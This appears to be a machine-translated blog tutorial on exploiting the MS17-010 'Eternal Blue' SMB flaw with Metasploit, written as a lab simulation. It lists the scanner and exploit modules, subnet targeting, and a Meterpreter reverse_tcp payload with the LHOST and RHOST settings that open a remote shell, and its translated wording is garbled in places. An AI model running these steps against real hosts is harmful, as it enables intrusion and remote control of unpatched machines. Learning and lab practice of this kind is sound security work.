当前位置:网站首页>Metasploit Eternal Blue attack
Metasploit Eternal Blue attack
2022-07-27 10:23:00 【Xiaobai won't run away】
Eternal Blue
Eternal blue means 2017 year 4 month 14 Friday night , Hacker groups Shadow Brokers( Shadow brokers ) Publish a large number of network attack tools , It includes “ Eternal Blue ” Tools ,“ Eternal Blue ” utilize Windows Systematic SMB The vulnerability can obtain the highest authority of the system .
Malicious code will scan open 445 Of the file share port Windows machine , No user action required , Just turn on the Internet , Lawbreakers can plant ransomware in computers and servers 、 Remote control Trojan 、 Malicious programs such as virtual currency mining machine .
Attack simulation

We now simulate the use of MS17_010( Blue hole of eternity ) Loophole attack :
seek MS17_010 modular : search ms17_010
Auxiliary Auxiliary detection module
The module will not directly establish access between the attacker and the target , They're only responsible for scanning , Sniffing , Fingerprint identification and other related functions to assist penetration testing .
Enter the command :
use auxiliary/scanner/smb/smb_ms17_010
View the information that needs to be configured for this module :show options

RHOSTS The parameter is to probe the host ip or ip Range , We detect a ip Whether there are vulnerabilities in the host within the scope
Input :
set RHOSTS 192.168.58.1 192.168.58.2
perhaps
set RHOSTS 192.168.58.1-192.168.58.9
perhaps
set RHOSTS 192.168.58.1/24 #C Segment detection
Input :exploit attack , Here you are + No. is the host that may have vulnerabilities .

Exploit Exploit module
Select the vulnerability attack module :
use exploit/windows/smb/ms17_010_eternalblue
Check the information of this vulnerability :info


View the system platforms that can be attacked , This command shows which specific operating system versions the attack module targets 、 Language version of the system :
show targets
There's only one , Some other vulnerability modules have strict requirements on the language and version of the operating system , such as MS08_067, That's what we need
We specify the version of the target system . If not set ,MSF It will automatically help us determine the version and language of the target operating system ( utilize
Fingerprint characteristics of the target system )

Payload Attack load module
Attack payload is the code of the actual attack function that we expect the target system to complete after being infiltrated , After successfully penetrating the target , Used to run arbitrary commands on the target system .
View attack payload :show payloads
This command can view all the data available under the current vulnerability exploitation module Payload

Set attack load :
set payload windows/x64/meterpreter/reverse_tcp
View the parameters to be configured for the module :
show options

Set up RHOST, That is to attack the host ip:set RHOST 192.168.0.103
Set up LHOST, That is, our host's ip, Used to receive the data bounced back from the target shell:set LHOST 192.168.0.104
If we don't set up here lport Words , The default is 4444 Port listening
attack : exploit
 appear WIN That is, the attack is successful , Return to the target shell.
appear WIN That is, the attack is successful , Return to the target shell.
边栏推荐
- Local connection to remote server database under Windows platform (I)
- Introduction to Matlab real time editor
- Voice data acquisition - real time voice data visualization
- samba服务器
- Matlab-创建文字云
- Metaspolit
- Introduction to regular expressions of shell, general matching, special characters: ^, $,., * Character range (brackets): [], special characters: \, matching mobile phone number
- window平台下本地连接远程服务器数据库(一)
- Understanding of batchnorm2d() function in pytorch
- Switch port mirroring Configuration Guide
猜你喜欢

Wind10 configure ADB command
![Text processing tool in shell, cut [option parameter] filename Description: the default separator is the built-in variable of tab, awk [option parameter] '/pattern1/{action1}filename and awk](/img/ed/941276a15d1c4ab67d397fb3286022.png)
Text processing tool in shell, cut [option parameter] filename Description: the default separator is the built-in variable of tab, awk [option parameter] '/pattern1/{action1}filename and awk

Echats关系图les-miserables的图表详细解析(和弦图)

hdu5288(OO’s Sequence)

女粉想要找男朋友,竟是为了...

pillow的原因ImportError: cannot import name ‘PILLOW_VERSION‘ from ‘PIL‘,如何安装pillow<7.0.0

Failure of CUDA installation nsight visual studio edition failed
![Introduction to regular expressions of shell, general matching, special characters: ^, $,., * Character range (brackets): [], special characters: \, matching mobile phone number](/img/31/ed0d8c1a5327059f2de7493bec1c6c.png)
Introduction to regular expressions of shell, general matching, special characters: ^, $,., * Character range (brackets): [], special characters: \, matching mobile phone number

Girl fan wants to find a boyfriend, but it's for

How to turn off the application of computer self startup
随机推荐
Shell integrated application cases, archiving files, sending messages
多点双向重发布和路由策略
Different binary conversion of MATLAB
安装CUDA失败的情况nsight visual studio edition失败
Word2vec principle and application and article similarity (recommended system method)
Shell process control (emphasis), if judgment, case statement, let usage, for ((initial value; loop control condition; variable change)) and for variable in value 1 value 2 value 3..., while loop
Anaconda installation (very detailed)
About new_ Online_ Judge_ 1081_ Thoughts on Goldbach's conjecture
hdu5288(OO’s Sequence)
【Liunx】MariaDB/MySQL定时全量备份脚本及数据恢复
Eslint的报错信息Module Error (from ./node_modules/[email protected]@eslint-loader/index.js)解决方法
关于ETL的两种架构(ETL架构和ELT架构)
Matlab- draw date and duration diagram
Metaspolit
Matlab绘制不同阻尼下的系统响应
Stylegan paper notes + modify code to try 3D point cloud generation
Metasploit-永恒之蓝攻击
es6 class 继承的重点
邮件服务器
Text processing tool in shell, cut [option parameter] filename Description: the default separator is the built-in variable of tab, awk [option parameter] '/pattern1/{action1}filename and awk